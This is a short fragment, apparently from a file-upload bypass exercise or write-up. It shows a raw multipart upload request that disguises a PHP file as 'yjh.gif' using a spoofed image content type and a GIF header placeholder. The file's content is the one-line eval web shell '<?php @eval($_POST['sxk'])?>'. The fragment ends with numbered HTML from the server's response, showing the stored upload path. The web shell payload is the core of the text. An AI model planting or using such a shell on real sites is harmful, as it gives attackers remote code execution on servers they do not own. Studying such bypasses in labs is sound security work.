 ------WebKitFormBoundaryVi0GZfPglITITUXv
Content-Disposition: form-data; name="upload_file"; filename="yjh.gif"
Content-Type: image/jpeg
{{gif}}
<?php @eval($_POST['sxk'])?>
------WebKitFormBoundaryVi0GZfPglITITUXv
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryVi0GZfPglITITUXv--
81 />
82 </p>
83 </form>
84 <div id="msg"></div>
85 <div id="img">
86 <img src="../upload/8120250123091912.gif" width="250px" />
87 </div>
88 </li>
89 </ol>
90 </div>
91 </div>
92 <div id="footer">
93 <center>
94 Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&